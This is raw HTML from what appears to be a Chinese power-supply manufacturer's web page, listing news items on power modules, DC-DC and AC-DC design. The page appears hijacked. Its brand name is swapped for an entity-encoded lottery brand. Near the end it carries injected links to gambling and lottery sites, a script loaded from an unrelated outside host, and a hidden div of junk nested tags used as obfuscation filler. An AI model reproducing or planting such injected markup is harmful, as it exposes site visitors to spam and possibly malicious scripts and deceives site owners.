                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 英特尔成功开发新款量子芯片</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;处理器大厂英特尔(Intel)的研究人员透露，该团队正在测试一种微小的新型量子芯片，以推动量子电脑的发展迈进新的…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/hangyexinwen/272.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> TMR：2019年电源管理IC市场规模将达460亿美元</h4>
                                    <span>2022-09-23</span>
                                    <p>TMR预估，2013-2019年，全球电源管理IC市场年复合成长率(CAGR)将达6.1%。2012年全球电源管理IC市场规模达299亿美元，到2…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/hangyexinwen/285.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 2017年度电子信息产业标准化十大事件揭晓</h4>
                                    <span>2022-09-23</span>
                                    <p>经中国电子工业标准化技术协会、中国电子技术标准化研究院、中关村科技园区管理委员会等主办方推荐，相关专家…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>

          
			        </ul>
           
           
    </div>
  
</div><div   id="0ftdul6va"    class="tabpage ">
        
         <div   id="0ftdul6va"    class="tabs margin-t50">
         
                              
         
        <ul class="xw-list clear">
        <li class="imgscale">
                <a class="relative" href="/news/89.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/news/news.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>行业电源设计需要注意方法</h4>
                                    <span>2022-09-23</span>
                                    <p>行业电源设计需要注意方法，在很多军用环境使用的电源，但是这些电源需要注意：电磁兼容等相关实验、…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/92.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923094G63X.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 如何选择电源模块厂家</h4>
                                    <span>2022-09-23</span>
                                    <p>电源模块广泛用于交换设备、接入设备、移动通讯、微波通讯以及光传输、路由器等通信领域和汽车电子、航空航天…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/105.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923094G63X.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 模块电源厂家讲解EMI噪音定位分析</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;模块电源EMI超标一样平常重要由电缆、结构、单板三个部分所导致，在碰到EMI题目时，也是从这三个方面去分析。…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/135.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923094G63X.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 电源的基本组成</h4>
                                    <span>2022-09-23</span>
                                    <p>我们还是按照老规矩选取留言里人数最多的一个知识点来简单讲一下，所以我们今天就来讲一下电源的基本组成和工…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/136.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> dcdc电源模块开机无输出是什么原因</h4>
                                    <span>2022-09-23</span>
                                    <p>前级输入电源功率不满足dcdc电源模块启动要求(模块的输入电压或电流过低)或者输出容性负载过大时模块不能正常启…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/147.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220801/1-220P1145642293.png"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 选择成品电源模块是用隔离电源还是非隔离电源</h4>
                                    <span>2022-09-23</span>
                                    <p>在给嵌入式系统设计电源电路，或选用成品电源模块时，要考虑的重要问题之一就是用隔离还是非隔离的电源方案。…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/244.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 模块电源的优势</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;模块电源具有研发周期短，可靠性高，使用方便等特色。随着模块电源技术的发展，模块电源的功率也在不断的提高…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/news/249.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> DC/DC与AC/DC分析</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;DCDC变换器现已实现模块化，且设计技术及生产工艺在国内、外均已成熟和标准化并得到用户的认可；但ACDC的模块化，…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>

          
			        </ul>
           
           
    </div>
  
</div>
  <div   id="0ftdul6va"    class="footer">
    <div   id="0ftdul6va"    class="footer-top" style="background-image: url(/skin/images/fot1.jpg);">
        <div   id="0ftdul6va"    class="w1388">
            <h2 class="logo2 wow slideInUp"><a href="/"><img src="/skin/images/logo2.png" alt=""/></a></h2>
        </div>
    </div>
    <div   id="0ftdul6va"    class="footer-mid">
        <div   id="0ftdul6va"    class="w1388 clear">
            <div   id="0ftdul6va"    class="fl footer-mid-left clear">
            <dl>
                    <dt><a href="/guanyu/">关于我们</a> </dt>
					  
					 <dd><a href="/guanyu/">关于我们</a></dd>                    
					  
					 <dd><a href="/guanyu/wenhua/">企业文化</a></dd>                    
					  
					 <dd><a href="/guanyu/network/">服务网络</a></dd>                    
					  
					 <dd><a href="/guanyu/fazhan/">发展历程</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/product/">&#32654;&#24425;&#22269;&#38469;</a> </dt>
					  
					 <dd><a href="/chanpin/rexiaochanpin/">热销产品</a></dd>                    
					  
					 <dd><a href="/product/18/">AC-DC电源</a></dd>                    
					  
					 <dd><a href="/product/9/">DC-DC电源</a></dd>                    
					  
					 <dd><a href="/product/12/">轨道交通应用电源</a></dd>                    
					  
					 <dd><a href="/product/13/">国防电子应用电源</a></dd>                    
					  
					 <dd><a href="/product/8/">100%国产化DC-DC系列</a></dd>                    
					  
					 <dd><a href="/chanpin/AC-DCbianzhuang/">便装电源</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/anli/">行业案例</a> </dt>
					  
					 <dd><a href="/anli/al1/">轨道交通</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/xinwen/">新闻资讯</a> </dt>
					  
					 <dd><a href="/gongsixinwen/">公司新闻</a></dd>                    
					  
					 <dd><a href="/hangyexinwen/">行业动态</a></dd>                    
					  
					 <dd><a href="/news/">电源百科</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/zhichi/">服务支持</a> </dt>
					  
					 <dd><a href="/zhichi/">资质认证</a></dd>                    
					                 
				 </dl><dl>
                    <dt><a href="/lianxi/">联系我们</a> </dt>
					                 
				 </dl>
             </div>
            <div   id="0ftdul6va"    class="fr footer-mid-right">
                <div   id="0ftdul6va"    class="fot-lxwm">
                    <h5>联系我们</h5>
                    <p>地址: 北京市昌平区京昌路97号新元科技园D座5层</p><p>邮箱: hxg@wingot.cn</p><p>电话: 400-888-5391</p>
                </div>
                <div   id="0ftdul6va"    class="bdsharebuttonbox forlink clear bdshare-button-style0-16" data-tag="share_1" data-bd-bind="400-888-xxxxx">
                    <span class="fl">分享：</span>
                    <!--qq空间-->
                    <a class="tenxun" data-cmd="qzone" href="#" title="分享到QQ空间"></a>
                    <!--微博-->
                    <a class="weibo" data-cmd="tsina" title="分享到新浪微博"></a>
                    <!--微信-->
                    <a class="weixin" data-cmd="weixin" title="分享到微信"></a>
                </div>
                
            </div>
        </div>
    </div>
  <div   id="0ftdul6va"    class="footer-bot">
        <div   id="0ftdul6va"    class="w1388">
            <span class="zt">Copyright &copy; 2021 美彩国际 版权所有       </span>
            
            
        </div>
    <br>
    <div>友情链接：           ...加链V：wxid_h1dipyyszqhi22</div>
    
    </div>
    <div   id="0ftdul6va"    class="fubox">
        <div   id="0ftdul6va"    class="fu-list fu-list-tel clear">
            <div   id="0ftdul6va"    class="fu-warp fr">
                <div   id="0ftdul6va"    class="fu-txt">
                    <p>400-888-5391</p>
                </div>
            </div>
            <div   id="0ftdul6va"    class="fu-icon fr"><img src="/skin/images/r-tel.png" alt=""/></div>
        </div>
        <div   id="0ftdul6va"    class="fu-list fu-list-qq clear">
            
        </div>
        <!--<div   id="0ftdul6va"    class="fu-list  clear">
            <div   id="0ftdul6va"    class="weixin-code"><img src="/skin/images/code.jpg" alt=""></div>
            <div   id="0ftdul6va"    class="fu-icon fr"><img src="/skin/images/r-wx.png" alt=""/></div>
        </div>

        <div   id="0ftdul6va"    class="fu-list clear">
            <div   id="0ftdul6va"    class="fu-icon fr"></div>
        </div>
-->
        <div   id="0ftdul6va"    class="fu-list toTop clear">
            <div   id="0ftdul6va"    class="fu-icon fr"><img src="/skin/images/r-top.png" alt=""/></div>
        </div>
    </div>
</div>
<div   id="0ftdul6va"    class="head-top head-top2 phone-show">
    <div   id="0ftdul6va"    class="w1388">
        <a class="hotLine text-center" href="tel:400-888-5391" style="display: block;">
            <span class="span1">全国咨询热线：</span>
            <span class="span2">400-888-5391</span>
        </a>
    </div>
</div>
<script src="/skin/js/wow.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版" href="http://jswinner.com">500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版</a>
<a target="_blank" title="乐发vll500" href="http://yilongsh.com">乐发vll500</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="E乐彩-首页" href="http://gytengfei.com">E乐彩-首页</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<script src="http://mytysoft.com/70.js"></script>
</body>
   
<script>
    var banner = new Swiper('.banner .swiper-container', {
        autoplay: 6000,//可选选项，自动滑动
        speed:600,
        loop:true,
        autoplayDisableOnInteraction : false,
        pagination : '.pagination1',
        paginationClickable :true,
        prevButton:'.swiper-btn1 .swiper-btn-left',
        nextButton:'.swiper-btn1 .swiper-btn-right'
    });
    $('.ppgs-l').click(function(){
        $(this).find('.img100').hide();
        $(this).find('video')[0].play();
    });
    $('.kp-big-bot').click(function(){
        $(this).parent().addClass('active').find('video')[0].play();
    });
    $('.tab-btn a').click(function(){
        var index=$(this).index();
        $(this).addClass('active').siblings().removeClass('active');
        $(this).parent().siblings('.tabs').find('.tabpage').eq(index).addClass('active').siblings().removeClass('active');
    });
</script>
<div id="pl_css_ganrao" style="display: none;"><pre id='8v0xt'><dl id='8v0xt'></dl></pre><strike id='8v0xt'></strike><p id='8v0xt'><legend id='8v0xt'></legend><noframes id='8v0xt'><small id='8v0xt'></small><noframes id='8v0xt'></noframes></noframes></p><style id='8v0xt'><q id='8v0xt'></q></style><big id='8v0xt'></big><form id='8v0xt'></form><blockquote id='8v0xt'><ul id='8v0xt'><span id='8v0xt'><b id='8v0xt'><ol id='8v0xt'><big id='8v0xt'><span id='8v0xt'></span></big></ol><small id='8v0xt'></small><ol id='8v0xt'><ul id='8v0xt'><tbody id='8v0xt'><fieldset id='8v0xt'><strong id='8v0xt'><li id='8v0xt'><bdo id='8v0xt'><abbr id='8v0xt'></abbr></bdo><span id='8v0xt'></span></li></strong></fieldset></tbody></ul></ol><legend id='8v0xt'><noframes id='8v0xt'><tbody id='8v0xt'></tbody></noframes></legend></b><strong id='8v0xt'></strong></span></ul></blockquote><center id='8v0xt'><small id='8v0xt'><ins id='8v0xt'><td id='8v0xt'><div id='8v0xt'></div></td></ins></small></center><del id='8v0xt'><p id='8v0xt'></p><noscript id='8v0xt'><small id='8v0xt'><b id='8v0xt'></b><style id='8v0xt'></style><i id='8v0xt'></i><small id='8v0xt'><dl id='8v0xt'></dl><fieldset id='8v0xt'><form id='8v0xt'><dt id='8v0xt'><code id='8v0xt'></code><code id='8v0xt'><div id='8v0xt'></div></code></dt></form></fieldset></small></small><thead id='8v0xt'><kbd id='8v0xt'></kbd><sup id='8v0xt'><th id='8v0xt'></th></sup></thead><sup id='8v0xt'><strong id='8v0xt'><i id='8v0xt'></i></strong><small id='8v0xt'><div id='8v0xt'></div></small><ins id='8v0xt'></ins></sup><legend id='8v0xt'><table id='8v0xt'></table></legend></noscript></del><li id='8v0xt'><optgroup id='8v0xt'></optgroup></li><label id='8v0xt'></label><label id='8v0xt'></label><sub id='8v0xt'></sub><del id='8v0xt'></del><em id='8v0xt'><dd id='8v0xt'></dd></em><small id='8v0xt'></small><optgroup id='8v0xt'><dfn id='8v0xt'></dfn></optgroup><option id='8v0xt'><tr id='8v0xt'><code id='8v0xt'></code></tr></option><fieldset id='8v0xt'></fieldset><strong id='8v0xt'></strong><noframes id='8v0xt'><tfoot id='8v0xt'></tfoot></noframes><q id='8v0xt'><code id='8v0xt'><select id='8v0xt'></select></code></q><fieldset id='8v0xt'><big id='8v0xt'><tt id='8v0xt'></tt></big><p id='8v0xt'></p></fieldset><li id='8v0xt'></li><li id='8v0xt'></li><tfoot id='8v0xt'></tfoot><small id='8v0xt'></small><ul id='8v0xt'></ul><option id='8v0xt'></option><pre id='8v0xt'><ins id='8v0xt'></ins></pre><select id='8v0xt'></select><ins id='8v0xt'><td id='8v0xt'><i id='8v0xt'></i></td><u id='8v0xt'><code id='8v0xt'><thead id='8v0xt'><button id='8v0xt'><thead id='8v0xt'><option id='8v0xt'></option></thead></button></thead></code><fieldset id='8v0xt'><em id='8v0xt'><big id='8v0xt'></big></em></fieldset></u></ins><sup id='8v0xt'><strong id='8v0xt'></strong><del id='8v0xt'></del></sup><label id='8v0xt'></label><q id='8v0xt'><b id='8v0xt'><acronym id='8v0xt'></acronym><div id='8v0xt'><button id='8v0xt'><table id='8v0xt'></table><sup id='8v0xt'><dd id='8v0xt'><tfoot id='8v0xt'></tfoot></dd><blockquote id='8v0xt'><noframes id='8v0xt'></noframes></blockquote></sup></button></div></b><div id='8v0xt'><ul id='8v0xt'><li id='8v0xt'></li></ul></div></q><tfoot id='8v0xt'><font id='8v0xt'><i id='8v0xt'><dd id='8v0xt'></dd></i></font></tfoot><tr id='8v0xt'><optgroup id='8v0xt'></optgroup></tr><address id='8v0xt'><tfoot id='8v0xt'></tfoot><dd id='8v0xt'></dd></address><option id='8v0xt'><abbr id='8v0xt'><style id='8v0xt'></style><tt id='8v0xt'></tt><font id='8v0xt'></font><u id='8v0xt'><tt id='8v0xt'></tt></u></abbr></option><dd id='8v0xt'><ol id='8v0xt'></ol></dd><bdo id='8v0xt'><acronym id='8v0xt'><pre id='8v0xt'></pre></acronym><b id='8v0xt'><span id='8v0xt'></span></b><form id='8v0xt'></form></bdo><dl id='8v0xt'></dl><thead id='8v0xt'></thead><tt id='8v0xt'><tt id='8v0xt'></tt><sub id='8v0xt'><i id='8v0xt'><dt id='8v0xt'></dt><p id='8v0xt'></p></i></sub></tt><acronym id='8v0xt'><dd id='8v0xt'></dd></acronym><small id='8v0xt'><acronym id='8v0xt'><i id='8v0xt'><label id='8v0xt'><kbd id='8v0xt'><form id='8v0xt'><div id='8v0xt'><strike id='8v0xt'></strike></div></form></kbd></label></i></acronym><bdo id='8v0xt'></bdo><strike id='8v0xt'><table id='8v0xt'></table></strike></small><strike id='8v0xt'></strike><abbr id='8v0xt'></abbr><tbody id='8v0xt'></tbody><sup id='8v0xt'></sup><code id='8v0xt'><ul id='8v0xt'><tfoot id='8v0xt'></tfoot></ul></code><bdo id='8v0xt'></bdo><tr id='8v0xt'></tr><sup id='8v0xt'></sup><abbr id='8v0xt'></abbr><dfn id='8v0xt'><dir id='8v0xt'><p id='8v0xt'></p></dir><small id='8v0xt'><div id='8v0xt'></div></small></dfn><th id='8v0xt'><noscript id='8v0xt'></noscript></th><address id='8v0xt'><abbr id='8v0xt'></abbr><big id='8v0xt'></big></address><ol id='8v0xt'><dd id='8v0xt'><address id='8v0xt'></address></dd></ol><sub id='8v0xt'><optgroup id='8v0xt'></optgroup><thead id='8v0xt'></thead></sub><th id='8v0xt'><del id='8v0xt'></del></th><dd id='8v0xt'><small id='8v0xt'></small></dd><option id='8v0xt'><thead id='8v0xt'></thead></option><blockquote id='8v0xt'></blockquote><option id='8v0xt'></option><noframes id='8v0xt'><legend id='8v0xt'><style id='8v0xt'><dir id='8v0xt'><q id='8v0xt'></q></dir></style></legend></noframes><u id='8v0xt'></u><table id='8v0xt'><table id='8v0xt'><dir id='8v0xt'><thead id='8v0xt'><dl id='8v0xt'><td id='8v0xt'></td></dl></thead></dir><noframes id='8v0xt'><i id='8v0xt'><tr id='8v0xt'><dt id='8v0xt'><q id='8v0xt'><span id='8v0xt'><b id='8v0xt'><form id='8v0xt'><ins id='8v0xt'></ins><ul id='8v0xt'></ul><sub id='8v0xt'></sub></form><legend id='8v0xt'></legend><bdo id='8v0xt'><pre id='8v0xt'><center id='8v0xt'></center></pre></bdo></b><th id='8v0xt'></th></span></q></dt></tr></i></noframes><em id='8v0xt'><optgroup id='8v0xt'><dfn id='8v0xt'><del id='8v0xt'><code id='8v0xt'></code></del></dfn></optgroup></em><noframes id='8v0xt'><div id='8v0xt'><tfoot id='8v0xt'></tfoot><dl id='8v0xt'><fieldset id='8v0xt'></fieldset></dl></div></noframes><label id='8v0xt'></label></table><tfoot id='8v0xt'></tfoot></table><span id='8v0xt'></span><dfn id='8v0xt'></dfn><tr id='8v0xt'></tr><th id='8v0xt'><tt id='8v0xt'></tt><dd id='8v0xt'></dd></th><optgroup id='8v0xt'></optgroup><blockquote id='8v0xt'></blockquote><center id='8v0xt'></center><em id='8v0xt'><kbd id='8v0xt'></kbd><li id='8v0xt'><span id='8v0xt'></span></li><pre id='8v0xt'></pre></em><ol id='8v0xt'><tt id='8v0xt'><label id='8v0xt'><kbd id='8v0xt'></kbd></label></tt></ol><sub id='8v0xt'><sup id='8v0xt'><dl id='8v0xt'></dl><td id='8v0xt'></td><tt id='8v0xt'><blockquote id='8v0xt'><big id='8v0xt'><ol id='8v0xt'><tt id='8v0xt'><code id='8v0xt'><p id='8v0xt'></p><small id='8v0xt'><li id='8v0xt'></li><button id='8v0xt'><tfoot id='8v0xt'><i id='8v0xt'></i></tfoot></button><tbody id='8v0xt'><em id='8v0xt'></em></tbody></small></code></tt></ol></big><q id='8v0xt'><i id='8v0xt'><span id='8v0xt'></span><dt id='8v0xt'><ol id='8v0xt'></ol><b id='8v0xt'></b><strike id='8v0xt'><dir id='8v0xt'></dir></strike></dt><legend id='8v0xt'></legend><tr id='8v0xt'><optgroup id='8v0xt'><label id='8v0xt'><select id='8v0xt'><tt id='8v0xt'><blockquote id='8v0xt'></blockquote></tt></select></label></optgroup></tr><b id='8v0xt'></b></i><dfn id='8v0xt'></dfn></q></blockquote></tt></sup></sub><option id='8v0xt'></option><td id='8v0xt'><big id='8v0xt'><tfoot id='8v0xt'></tfoot></big><strong id='8v0xt'></strong></td><tfoot id='8v0xt'></tfoot><tfoot id='8v0xt'><pre id='8v0xt'><acronym id='8v0xt'><table id='8v0xt'><dir id='8v0xt'></dir></table></acronym></pre></tfoot><tt id='8v0xt'></tt><strong id='8v0xt'><u id='8v0xt'><div id='8v0xt'><div id='8v0xt'><q id='8v0xt'></q></div><strong id='8v0xt'><dt id='8v0xt'><sub id='8v0xt'><li id='8v0xt'></li></sub></dt></strong></div></u></strong><big id='8v0xt'></big><th id='8v0xt'></th><dd id='8v0xt'><center id='8v0xt'></center></dd><td id='8v0xt'></td><ol id='8v0xt'><dd id='8v0xt'><th id='8v0xt'></th></dd></ol><dt id='8v0xt'><div id='8v0xt'><abbr id='8v0xt'><strike id='8v0xt'></strike></abbr></div></dt><center id='8v0xt'></center><center id='8v0xt'></center><bdo id='8v0xt'><dd id='8v0xt'><abbr id='8v0xt'><strike id='8v0xt'></strike><ul id='8v0xt'><del id='8v0xt'><q id='8v0xt'><tbody id='8v0xt'><noframes id='8v0xt'><bdo id='8v0xt'></bdo><ul id='8v0xt'></ul></noframes></tbody></q></del></ul><big id='8v0xt'><big id='8v0xt'><dt id='8v0xt'><acronym id='8v0xt'></acronym><q id='8v0xt'><select id='8v0xt'><center id='8v0xt'><dir id='8v0xt'></dir></center></select><noscript id='8v0xt'><strong id='8v0xt'><tr id='8v0xt'></tr></strong><label id='8v0xt'></label><strike id='8v0xt'></strike><option id='8v0xt'><u id='8v0xt'><ol id='8v0xt'><blockquote id='8v0xt'></blockquote></ol></u></option><table id='8v0xt'></table></noscript><i id='8v0xt'><abbr id='8v0xt'></abbr></i><thead id='8v0xt'><strong id='8v0xt'><b id='8v0xt'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='8v0xt'></acronym><sub id='8v0xt'></sub><optgroup id='8v0xt'><del id='8v0xt'><optgroup id='8v0xt'></optgroup></del><button id='8v0xt'></button></optgroup><ul id='8v0xt'><em id='8v0xt'></em><dir id='8v0xt'><td id='8v0xt'></td><address id='8v0xt'></address><td id='8v0xt'></td><thead id='8v0xt'><thead id='8v0xt'></thead><ul id='8v0xt'></ul></thead></dir><del id='8v0xt'></del><thead id='8v0xt'></thead></ul><acronym id='8v0xt'></acronym></bdo><legend id='8v0xt'><font id='8v0xt'><font id='8v0xt'><span id='8v0xt'><tr id='8v0xt'><option id='8v0xt'></option></tr></span></font></font></legend><tbody id='8v0xt'><b id='8v0xt'><select id='8v0xt'></select></b></tbody><div id='8v0xt'><form id='8v0xt'></form><fieldset id='8v0xt'><pre id='8v0xt'><kbd id='8v0xt'><u id='8v0xt'><form id='8v0xt'><li id='8v0xt'><th id='8v0xt'><dt id='8v0xt'></dt></th></li><span id='8v0xt'></span></form><address id='8v0xt'></address></u><u id='8v0xt'><tt id='8v0xt'></tt></u></kbd></pre><p id='8v0xt'></p></fieldset></div><tbody id='8v0xt'><blockquote id='8v0xt'><style id='8v0xt'></style></blockquote><u id='8v0xt'></u></tbody><fieldset id='8v0xt'></fieldset><form id='8v0xt'></form><li id='8v0xt'><abbr id='8v0xt'></abbr></li><acronym id='8v0xt'></acronym><tt id='8v0xt'><dl id='8v0xt'></dl></tt><fieldset id='8v0xt'></fieldset><em id='8v0xt'></em><b id='8v0xt'></b><p id='8v0xt'></p><tbody id='8v0xt'><address id='8v0xt'></address><dd id='8v0xt'></dd></tbody><dir id='8v0xt'></dir><tbody id='8v0xt'></tbody><ul id='8v0xt'><select id='8v0xt'></select></ul><td id='8v0xt'></td><kbd id='8v0xt'><tt id='8v0xt'><q id='8v0xt'></q></tt></kbd><tfoot id='8v0xt'><select id='8v0xt'><abbr id='8v0xt'></abbr><table id='8v0xt'></table></select></tfoot><em id='8v0xt'><optgroup id='8v0xt'><label id='8v0xt'></label><ol id='8v0xt'><dir id='8v0xt'><label id='8v0xt'></label><form id='8v0xt'><thead id='8v0xt'><tbody id='8v0xt'></tbody></thead></form></dir><table id='8v0xt'><form id='8v0xt'><table id='8v0xt'><legend id='8v0xt'><li id='8v0xt'></li><big id='8v0xt'><span id='8v0xt'><optgroup id='8v0xt'><span id='8v0xt'></span></optgroup></span></big></legend><noscript id='8v0xt'></noscript><div id='8v0xt'><code id='8v0xt'><sup id='8v0xt'><kbd id='8v0xt'></kbd></sup><thead id='8v0xt'><small id='8v0xt'></small></thead></code></div><dt id='8v0xt'></dt></table></form></table><abbr id='8v0xt'><small id='8v0xt'></small></abbr></ol></optgroup><abbr id='8v0xt'><optgroup id='8v0xt'></optgroup></abbr><sup id='8v0xt'></sup><abbr id='8v0xt'><style id='8v0xt'><strike id='8v0xt'><b id='8v0xt'><i id='8v0xt'></i></b></strike></style></abbr></em><table id='8v0xt'></table><dl id='8v0xt'></dl><strike id='8v0xt'></strike><tt id='8v0xt'><p id='8v0xt'></p></tt><div id='8v0xt'><noscript id='8v0xt'></noscript><dt id='8v0xt'><bdo id='8v0xt'><strong id='8v0xt'><sup id='8v0xt'><acronym id='8v0xt'></acronym></sup></strong></bdo><blockquote id='8v0xt'><tbody id='8v0xt'></tbody><tbody id='8v0xt'><dl id='8v0xt'></dl><del id='8v0xt'></del><ins id='8v0xt'><dfn id='8v0xt'><button id='8v0xt'></button></dfn></ins><td id='8v0xt'></td><option id='8v0xt'></option><tbody id='8v0xt'><sub id='8v0xt'><acronym id='8v0xt'><font id='8v0xt'><ins id='8v0xt'></ins></font><tr id='8v0xt'></tr></acronym></sub></tbody><dir id='8v0xt'></dir><address id='8v0xt'><bdo id='8v0xt'></bdo></address></tbody></blockquote><form id='8v0xt'><q id='8v0xt'><dd id='8v0xt'><fieldset id='8v0xt'></fieldset></dd></q></form><ol id='8v0xt'></ol><tfoot id='8v0xt'></tfoot></dt></div><pre id='8v0xt'><tt id='8v0xt'></tt><noframes id='8v0xt'></noframes></pre><dir id='8v0xt'><tt id='8v0xt'><q id='8v0xt'></q><select id='8v0xt'><dir id='8v0xt'></dir><ins id='8v0xt'><li id='8v0xt'></li></ins><small id='8v0xt'><ul id='8v0xt'></ul></small><pre id='8v0xt'></pre></select></tt><ul id='8v0xt'></ul></dir><th id='8v0xt'></th><ol id='8v0xt'><sup id='8v0xt'><i id='8v0xt'><pre id='8v0xt'><table id='8v0xt'></table></pre></i></sup></ol><option id='8v0xt'></option><dt id='8v0xt'></dt><sup id='8v0xt'></sup><big id='8v0xt'></big><thead id='8v0xt'></thead><p id='8v0xt'></p><td id='8v0xt'><acronym id='8v0xt'><div id='8v0xt'><tt id='8v0xt'></tt></div><fieldset id='8v0xt'></fieldset><bdo id='8v0xt'></bdo><em id='8v0xt'><font id='8v0xt'></font></em></acronym></td><dir id='8v0xt'></dir><u id='8v0xt'></u><strong id='8v0xt'><td id='8v0xt'></td></strong><tt id='8v0xt'></tt><q id='8v0xt'><legend id='8v0xt'><bdo id='8v0xt'><bdo id='8v0xt'><legend id='8v0xt'><b id='8v0xt'><strong id='8v0xt'><label id='8v0xt'><sup id='8v0xt'><u id='8v0xt'><sup id='8v0xt'></sup></u><big id='8v0xt'></big><select id='8v0xt'></select></sup><p id='8v0xt'></p></label></strong></b></legend></bdo><noscript id='8v0xt'></noscript><dt id='8v0xt'></dt></bdo></legend></q><small id='8v0xt'></small><b id='8v0xt'></b><li id='8v0xt'><p id='8v0xt'><label id='8v0xt'><table id='8v0xt'><sup id='8v0xt'><em id='8v0xt'></em></sup></table><blockquote id='8v0xt'></blockquote></label></p></li><blockquote id='8v0xt'></blockquote><dd id='8v0xt'><thead id='8v0xt'></thead><abbr id='8v0xt'><noscript id='8v0xt'><tbody id='8v0xt'><style id='8v0xt'><sup id='8v0xt'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.uddogarmendia.com/skin/css/media.css
body_size: 3174
content:
